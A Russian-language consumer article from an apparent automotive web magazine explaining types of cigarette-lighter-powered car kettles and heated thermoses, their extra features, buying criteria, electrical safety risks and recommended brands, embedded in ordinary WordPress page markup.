<p>По сути, <a href='/avtomobilnyj-kipatilnik/'>термос с функцией подогрева</a> равноценен термокружке и отличается более емкостным объемом, позволяющим обслужить большее количество человек. Подходит для коротких непродолжительных поездок. По мере использования для пополнения потребуется искать место, где можно пополнить припасы готовым напитком, что не всегда возможно в длительных поездках и занимает дополнительное время.</p>
<h3><span id="i-9">Дополнительные функции авточайников</span></h3>
<p>Учитывая специфику использования изделий, производители оснащают водонагревающие приборы дополнительными функциями, такими как:</p>
<ul>
<li>температурный индикатор нагрева жидкости;</li>
<li>автоматическое выключение при кипении воды;</li>
<li>подсветка.</li>
</ul>
<p>Кроме этого в комплект изделия могут быть включены:</p>
<ul>
<li>кружки;</li>
<li>защитный чехол для хранения и транспортировки;</li>
<li>крепление для фиксации устройства в салоне;</li>
<li>дополнительный более длинный кабель питания.</li>
</ul>
<p>Конечно, автомобильный чайник с богатой комплектацией и дополнительными функциями стоит не дешево, зато не требует в дальнейшем затрат на самостоятельную покупку дополнительных необходимых аксессуаров</p>
<p>
Дополнительные функции делают эксплуатацию максимально комфортной, не отвлекая внимание от дороги для контроля прибора
</p>
<h2><span id="i-10">Типы авточайников</span></h2>
<p>Обычный электрический чайник отличается от своего автомобильного собрата. С одной стороны это миниатюрная копия привычного настольного бытового прибора, а с другой, вместо привычных вилок в таких моделях предусмотрены шнуры для подключения к прикуривателю.</p>
<p>Авточайники, в зависимости от модели, питаются от прикуривателя на 12 В (легковые автомобили) или 24 В (грузовики и габаритные внедорожники). При этом объем прибора составляет от 0,5 до 1,5 литров.</p>
<p>В зависимости от конструкции и особенностей, существуют следующие виды портативных чайников:</p>
<h3><span id="i-11">Кипятильники</span></h3>
<p>Это самое простое устройство, которое предназначено для кипячения небольших объемов воды. Обычно, как и бытовой кипятильник, прибор в форме спирали устанавливают в кружку и нагревают воду до необходимой температуры.</p>
<p>Среди преимуществ таких кипятильников можно выделить компактные размеры и простейшую конструкцию. Главный недостаток такого миниатюрного агрегата – это возможность нагрева лишь небольшого количества воды.</p>
<h3><span id="i-12">Электрические чайники, работающие от боровой сети</span></h3>
<p>Внешне такой авточайник от прикуривателя практически ничем не отличается от обычного бытового. Внутри агрегата расположена спираль, которая и нагревает воду. Объем таких моделей обычно составляет порядка 1,5 литров, при электрической мощности в 400 Вт. Корпус изделия изготавливается из пластика.</p>
<p>Говоря о плюсах таких чайников стоит выделить удобство в использовании, малый вес и эргономичность прибора. Среди минусов – слишком медленный нагрев воды и высокое потребление энергии.</p>
<h3><span id="i-13">Чайники с функцией термоса</span></h3>
<p>Этот тип чайников пользуется большой популярностью благодаря многофункциональности. Помимо того что этот чайник от прикуривателя способен вскипятить воду, он также позволяет сохранять жидкость теплой на протяжении довольно долгого времени.</p>
<p>Корпус такого чайника изготавливается из нержавеющей стали. Это материал обладает множеством преимуществ, по сравнению с пластиком. Самое главное он не подвержен коррозии и не засоряет воду.</p>
<h3><span id="i-14">Термос с подогревом</span></h3>
<p>Внешне этот прибор напоминает традиционный термос, с одним лишь отличием – внутри него расположен нагревательный элемент. Однако он не позволяет довести воду до кипения, максимальная температура до которой жидкость может нагреться в таком приборе, не превышает 60-70 градусов. Объем термоса обычно составляет не больше 1 литра.</p>
<p>В отличие от чайника с функцией термоса, приборы с подогревом могут разогреть остывшую воду. Поэтому если вы не фанат кипятка, то данная модель будет лучшим выбором.</p>
<p>Помимо описанных видов существуют еще термокружки с подогревом и прочие аналоги, однако они способны лишь на очень короткое время поддержать тепло.</p>
<p>
Помимо самого чайника следует обратить внимание на дополнительные функции приборов
</p>
<h2><span id="i-15">Важные советы</span></h2>
<p>Чтобы обеспечить безопасность своего автомобиля от пожара владелец авто должен твердо усвоить: включение любого внешнего прибора в разъем – это всегда риск. И если произойдет какая-либо непредвиденная ситуация – виновником возгорания будет сам владелец ТС.</p>
<p>Наконец, чтобы максимально обезопасить себя от возможных неприятностей, специалисты советуют:</p>
<ul>
<li>Периодически прикасаться рукой к корпусу гаджета, чтобы убедиться в отсутствии теплового нагрева;</li>
<li>Не использовать без крайней необходимости мощные бытовые приборы, такие как компрессор, чайник или автопылесос (особенно, если мощность таких устройств превышает максимально допустимый предел – 180 Вт).</li>
</ul>
<h2><span id="i-16">Возможные дополнительные функции</span></h2>
<p>Разработки в сфере микроэлектроники, конкуренция между производителями автоаксессуаров объясняют постоянное обновление товарной линейки авточайников. С каждой новой моделью, чайник наделяют свойствами, по максимум упрощающими использование этого гаджета:</p>
<ul>
<li>комплектация электрочайника включает дополнительные две кружки. Идентичные по материалу и цвету они составляют единый комплект;</li>
<li>наличие защитного чехла помогает предотвратить повреждения чайника при случайных падениях или взаимодействии с другими предметами;</li>
<li>индикатор температуры жидкости помогает предотвратить ожоги, позволяет мониторить температурный режим чая в чайнике;</li>
<li>оснащение защитным реле повышает безопасность использования электрочайника. Отключение прибора сразу после закипания воды снижает нагрузку на бортовую сеть автомобиля;</li>
<li>подсветка помогает эксплуатировать прибор в темное время суток, не включая свет в автомобиле;</li>
<li>прочное надежное крепление помогает решить одну из наиболее распространенный проблем эксплуатации, которыми отличаются авточайники от прикуривателя — неустойчивость и частое опрокидывание во время езды;</li>
<li>наличие длинного сменного штекера для прикуривателя позволяет эксплуатировать чайник в любой точке автомобиля.</li>
</ul>
<p><img src="/wp-content/uploads/3/2/a/32a0083c4d453203ef0f55f9ad023f87.jpeg" alt="" /></p>
<p><img src="/wp-content/uploads/8/c/a/8ca84a11f6a9a1e22729151decb1e8cd.jpeg" alt="" data-src="/wp-content/uploads/a/2/9/a2961c44a9a80b3929bac142cd01a03c.jpeg" /></p>
<p><img src="/wp-content/uploads/1/0/a/10a3491a34d4f4250d16395afd6250c7.jpeg" alt="" data-src="/wp-content/uploads/e/3/6/e36514f491e272811c755b227f358aa5.jpeg" /></p>
<h2><span id="i-17">На что обратить внимание при покупке авточайника</span></h2>
<p>Перед покупкой прибора обязательно уточните следующие характеристики:</p>
<p>Мощность. Слишком «прожорливые» агрегаты будут сильно перегружать аккумулятор, особенно при частом использовании такого чайника. Поэтому покупать устройства мощностью 400 Вт не рекомендуется, лучше отдать предпочтение моделям на 100-200 Вт.</p>
<p>Полезно! Старайтесь не использовать авточайник при выключенном двигателе.</p>
<ul>
<li>Функциональность. Этот параметр не принципиален, а вот стоимость из-за лишних «полезностей» может значительно увеличиться.</li>
<li>Габариты. Большой чайник будет занимать слишком много пространства, из-за чего использовать такой прибор неудобно, если только вы не собираетесь установить его в большом доме на колесах. Для легковушки лучше купить более компактный агрегат, который всегда можно установить в другом месте.</li>
<li>Мобильность. Разборные чайники удобнее и их тоже всегда можно переставить или временно убрать обратно в коробку.</li>
<li>Объем. В зависимости от объема вода будет кипятиться дольше. Оптимальный вариант – это чайник на 1 литр, этого будет достаточно для приготовления кофе или чая на 4 человек.</li>
</ul>
<p>
И последнее на что рекомендуется обратить внимание при выборе авточайника – это его производитель
</p>
<h2><span id="i-18">Рейтинг лучших производителей</span></h2>
<p>Многие автовладельцы предпочитают покупать бюджетные автоаксессуары, не озадачивая себя простейшими расчётами, что выгоднее: менять раз в 6-12 месяцев менять noname прибор, или на протяжении нескольких лет пользоваться более дорогим, но качественным изделием. К числу последних смело можно причислить продукцию немецкой компании Waeco, которая в странах Старого Света практически не имеет достойных конкурентов. Её специализация — это авточайники и автокофеварки, которые заслуженно обрели славу самых надёжных, удобных в использовании и долговечных. В частности, одной из наиболее популярных моделей автомобильных чайников для легковых автомобилей можно назвать прибор Perfect Kitchen MCK75024, имеющий мощность 200 Вт и позволяющий кипятить за раз 750 мг воды. В классе авточайников с функцией термоса достойный выбор – продукция компании KOTO. Замыкает тройку лидеров неплохо зарекомендовавшая себя в Росси продукция фирмы Kioki, характеризующаяся оптимальным соотношением стоимости к надёжности.</p>
<h2><span id="i-19">Советы по выбору автомобильного чайника</span></h2>
<p>Изначально следует определиться, сколько человек будут пользоваться в автомобиле гаджетом и с какой временной периодичностью. Следует учесть и такие параметры как:</p>
<ul>
<li>потребляемая мощность;</li>
<li>максимальный объем воды;</li>
<li>габариты прибора;</li>
<li>функциональность;</li>
<li>комплектация устройства.</li>
</ul>
<p>Для семейных поездок потребуется чайник с объемом не менее 0,9 литра и с потребляемой мощностью не менее 100 ватт. Следует учесть, что приборы, потребляющие много электроэнергии, способствуют разряду аккумуляторной батареи и создают дополнительную нагрузку на элементы бортовой сети, что часто приводит к неисправности предохранителя прикуривателя.</p>
<p>
<img src="/wp-content/uploads/a/e/8/ae8fd897cf697a4d2850e19d80c6d177.jpeg" alt="" /></p>
<p>При разовой или крайне редкой необходимости использования водонагревателя, вполне подойдет небольшой кипятильник, который не займет много места в багажнике или вещевом отделении.</p>
<p>
Единоличного постоянного пользователя вполне удовлетворит устройство небольшой мощности с объемом на одну кружку.
</p>
<h2><span id="i-20">Чем грозит неправильная эксплуатация</span></h2>
<p>Что нужно знать, эксплуатируя электрический чайник от прикуривателя в автомобиле:</p>
<ul>
<li>прибор необходимо использовать только при запущенном двигателе машины. Игнорируя это условие можно очень быстро разрядить аккумулятор авто, и приготовленная чашечка кофе обойдется в крупную сумму денег;</li>
<li>покупая чайник в машину, выбирайте модели, обладающие функцией защиты от включений без воды. В условиях дороги не всегда есть возможность проверить, есть ли в устройстве вода. Эксплуатация прибора без воды — риск возникновения пожара. Потому приветствуется покупка прибора, который автоматически выключается без воды и после закипания;</li>
<li>эксплуатация прибора с перетертым проводом — риск короткого замыкания и перегорания всей проводки автомобиля.</li>
</ul>
<p>Авточайник от прикуривателя дает возможность водителю в дороге насладиться чашечкой чая или кофе, сполна оценив все достоинства эксплуатации этого прибора.</p>
<h2><span id="i-21">Дополнительные функции авточайников</span></h2>
<p>Современный чайник для <a href='/avtomobilnyj-obogrevatel-salona-ot-prikurivatela/'>автомобиля от прикуривателя</a> может обладать рядом удобных и полезных функций. Например, есть модели, оснащенные:</p>
<ul>
<li>Комплектом кружек, изготовленных из того же материала, что и сам чайник.</li>
<li>Защитным чехлом, благодаря которому можно уберечь прибор от повреждений.</li>
<li>Температурным индикатором воды, который позволит узнавать температуру жидкости в реальном времени.</li>
<li>Защитным реле, отключающим питание сразу после закипания воды. Благодаря этому вы избежите перегрева рабочих элементов чайника.</li>
<li>Подсветкой, которая всегда укажет, где находится чайник. Особенно это актуально для заядлых водителей и дальнобойщиков.</li>
<li>Креплением, благодаря которому изделие надежно фиксируется. Это очень полезная функция, так как крепеж не позволит прибору перевернуться из-за выбоины на дороге.</li>
<li>Сменным штекером для прикуривателя. Это будет полезно, если вы захотите использовать штекер другой длины. Обычно провод чайника слишком короткий, что не позволяет установить его в любом месте салона автомобиля, в этом случае сменный штекер придется как нельзя кстати.</li>
</ul>
<p>Также при выборе чайника учитывайте и другие параметры прибора для автомобиля.</p>
<h2><span id="i-22">Производители авточайников</span></h2>
<p>Сегодня среди производителей таких автомобильных аксессуаров, как чайники, лучшей считается германская компания «Waeco». Сразу стоит сказать что аналогов, отличающихся таким же качеством и долговечностью, пока что не появилось. Эта фирма также специализируется на производстве автомобильных кофеварок, которые также считаются самыми качественными и удобными в использовании.</p>
<p>Автомобильные чайники «Waeco» оснащены яркой подсветкой, которую хорошо видно в ночное время</p>
<p>
Среди широкого модельного ряда этой компании стоит обратить внимание на чайник Perfect Kitchen MCK-750-24, стоимостью 3 600 рублей. Компактный агрегат расходует 200 Вт, при объеме 0,75 литров
</p>
<h2><span id="i-23">Цена комфорта – плата за чашку чая!</span></h2>
<p>Нужен вам такой чайник или нет – тут уж решайте сами. Во-первых, время ожидания кипятка способно заставить нервничать даже самых терпеливых, во-вторых, далеко не всегда вы можете знать, когда именно у вас выпадет возможность «перекурить» и сделать остановку, так что заранее поставить чайник тоже не всегда получится. И в-третьих, чайник дает достаточно большую нагрузку на электрику вашего железного коня – немного не рассчитав с мощностью, вы можете сжечь не только прикуриватель или предохранитель, но и всю проводку! На сам чайник обычно идет гарантия, но на автомобиль она, само собой, не действует!</p>
<p>Чем же оправдать такой риск? Удобством? В большинстве случаев гораздо удобнее стать на 5 минут у ближайшего кафе, чем ждать полчаса, чтобы потом на ходу, с риском вылить кипяток на себя, «наслаждаться» чайком. Кроме этого, включать прибор лучше при заведенном двигателе, чтобы не посадить аккумулятор – при нынешней стоимости горючего чашка чая выйдет недешевой! Да и сам прибор влетит в копеечку.</p>
<p>Функция термоса сократит использование прибора в несколько раз – вскипятили один раз воду, и вам хватит ее надолго. Можно, конечно, приобрести дешевый китайский вариант, но все риски в таком случае вы берете на себя – при первом же включении вы обнаружите, что провод самого чайника греется, а ненадежные контакты могут закоротить всю проводку.</p>
<p><iframe loading="lazy" title="AVTORADOSTI.COM.UA: Автомобильный чайник Waeco Perfect Kitchen MCK 750 car kettle unpacking" width="500" height="281" src="https://www.youtube.com/embed/KtgbCb2Sr7Q?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="29862">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/avtomobilnyj-teploventilator-12v/' class='thumb'><img src="https://art-process.ru/wp-content/uploads/0/0/c/00c11aef51657135596e19150887b719.jpg" alt="" /></a>
							
		<a href='/avtomobilnyj-teploventilator-12v/' class='title'>Правильный выбор лучшего тепловентилятора в автомобиль</a>

		<div class="text">
			Автономные приборы

SITITEK Termolux-200 USB – аккумуляторная модель 4-в-1

Небольшой обогреватель салона,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/sborka-korobki-uaz/' class='thumb'><img src="https://art-process.ru/wp-content/uploads/4/a/3/4a30ecf548d2f527ca2f170a2405723e.jpg" alt="" /></a>
							
		<a href='/sborka-korobki-uaz/' class='title'>Кпп : правильный выбор для уаз</a>

		<div class="text">
			Особенность трансмиссии


На УАЗ 469 КПП является механической, рассчитанная на 4-ступени. При этом 4-х...		</div>

	</div>


			
				
	<div class="item">

		<a href='/smazka-dla-napravlausih-supportov/' class='thumb'><img src="https://art-process.ru/wp-content/uploads/f/1/c/f1c125919a6212a75c4d444ee5f82cf1.jpg" alt="" /></a>
							
		<a href='/smazka-dla-napravlausih-supportov/' class='title'>Какую смазку использовать для суппортов: делаем правильный выбор</a>

		<div class="text">
			Современные предложения на рынке смазочных материалов


Смазка МС-1600

На сегодняшний день в магазинах...		</div>

	</div>


			
				
	<div class="item">

		<a href='/cto-takoe-kolodki/' class='thumb'><img src="https://art-process.ru/wp-content/uploads/0/0/b/00b1dc183c1410d8dfb6c6a985674b5d.jpeg" alt="" /></a>
							
		<a href='/cto-takoe-kolodki/' class='title'>Тормозные колодки: назначение, виды, правильный выбор</a>

		<div class="text">
			Ведущие производители

Если составить рейтинг лучших изготовителей без привязки к конкретному место,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/gofra-glusitela/' class='thumb'><img src="https://art-process.ru/wp-content/uploads/2/4/e/24ec97ee97dc85bd392249b20240ebf0.jpg" alt="" /></a>
							
		<a href='/gofra-glusitela/' class='title'>Замена гофры глушителя, диагностика неисправности и правильный выбор гофры</a>

		<div class="text">
			Какие причины?

Существует немного причин, по которым требуется замена гофры глушителя без сварки: естественный...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/avtomobilnyj-kipatilnik/' class='title'>Как выбрать чайник в машину от прикуривателя</a>

		<div class="text">
			Рейтинг лучших производителей

Многие автовладельцы предпочитают покупать бюджетные автоаксессуары, не...		</div>

	</div>


			
				
	<div class="item">

		<a href='/dlina-buksirovocnogo-trosa/' class='thumb'><img src="https://art-process.ru/wp-content/uploads/9/5/d/95d219bcf939afd196987a7603dc9a31.jpeg" alt="" /></a>
							
		<a href='/dlina-buksirovocnogo-trosa/' class='title'>5 принципов буксировки: выбираем правильный трос</a>

		<div class="text">
			Стальной

Такой трос плетется из металлической проволоки и отличается повышенной прочностью. К сожалению,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/k20tt/' class='title'>Свечи зажигания denso: правильный подбор по автомобилю</a>

		<div class="text">
			Характеристики: Свеча зажигания DENSO TT универсальная



                                          ...		</div>

	</div>


			
				
	<div class="item">

		<a href='/polarnost-akkumulatora/' class='thumb'><img src="https://art-process.ru/wp-content/uploads/9/1/0/9105bd2f0eeccbdc58a0678eed447db9.jpg" alt="" /></a>
							
		<a href='/polarnost-akkumulatora/' class='title'>Выбор полярности при сварке</a>

		<div class="text">
			Полезные советы и правила ухода

Если перепутать аккумулятор или нарочно, с целью эксперимента, поставить...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/avtomobilnyj-cajnik/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://art-process.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='29862' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/initial-current-na-akkumulatore-cto-znacit/' class='thumb hexed'>
							<img src="https://art-process.ru/wp-content/uploads/cache/2fc894dc4d5ed2ca351457185a38404f-180x180-b62c0fd5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/initial-current-na-akkumulatore-cto-znacit/' class='title'>Как правильно заряжать (agm) гелевый аккумулятор? всего несколько хитростей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/avtosampun-dla-beskontaktnoj-mojki-rejting-lucsih/' class='thumb hexed'>
							<img src="https://art-process.ru/wp-content/uploads/cache/4ff594915cd6e8ea36e1900eb7a8541d-180x180-a68cbf89.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/avtosampun-dla-beskontaktnoj-mojki-rejting-lucsih/' class='title'>10 лучших автошампуней для бесконтактной мойки</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kakoj-pikap-lucse-vybrat-otzyvy/' class='thumb hexed'>
							<img src="https://art-process.ru/wp-content/uploads/cache/2df452c04695e6568901c68dac21d791-180x180-f33296a1.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kakoj-pikap-lucse-vybrat-otzyvy/' class='title'>10 лучших пикапов для россии</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/pikapy/' class='title'>Модельный ряд пикапов всех марок</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-pocistit-sveci-zazigania/' class='thumb hexed'>
							<img src="https://art-process.ru/wp-content/uploads/cache/9f665221da61ba1c490c99a30644ff68-180x180-29faa669.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-pocistit-sveci-zazigania/' class='title'>Как почистить иридиевые свечи зажигания от нагара. чистка свечей зажигания автомобиля</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/stuk-klapanov/' class='thumb hexed'>
							<img src="https://art-process.ru/wp-content/uploads/cache/40da2b0e3c9b220fd9ff85d0f1f6c783-180x180-4d70664c.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/stuk-klapanov/' class='title'>Стук клапанов двигателя</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/top-10-krossoverov/' class='thumb hexed'>
							<img src="https://art-process.ru/wp-content/uploads/cache/b4787438d5ffecc19914222a295dcaa3-180x180-8260decb.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/top-10-krossoverov/' class='title'>Самые надежные кроссоверы 2019-2020</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/predstavitelskij-klass/' class='thumb hexed'>
							<img src="https://art-process.ru/wp-content/uploads/cache/45c7db5e65f62bf2500e80eea3013571-180x180-7c2969d9.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/predstavitelskij-klass/' class='title'>Топ-10 лучших автомобилей представительского f-класса</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/nissan-teana-gabarity/' class='thumb hexed'>
							<img src="https://art-process.ru/wp-content/uploads/cache/079ad922557d21ffcb9f274935e41abd-180x180-bc0506e4.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/nissan-teana-gabarity/' class='title'>Ниссан теана 2011 технические характеристики, комплектации и цены</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/nomer-dvigatela-na-grante/' class='thumb hexed'>
							<img src="https://art-process.ru/wp-content/uploads/cache/913721ebab920675d521aaf24f20ab60-180x180-9a9cbc82.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/nomer-dvigatela-na-grante/' class='title'>Где находится номер двигателя на ладе гранта</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #a5e1ff;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>art-process<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://art-process.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70004455, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70004455" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.7' type='text/css' media='all' />
<script type='text/javascript' src='https://art-process.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://art-process.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/art-process.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-process.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-process.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/art-process.ru\/wp-admin\/admin-ajax.php","post_id":"29862"};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-process.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/art-process.ru\/wp-admin\/admin-ajax.php","nonce":"55d3ebd0e5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-process.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://art-process.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://art-process.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://art-process.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://art-process.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://art-process.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"art-process.ru","siteurl":"https:\/\/art-process.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-process.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
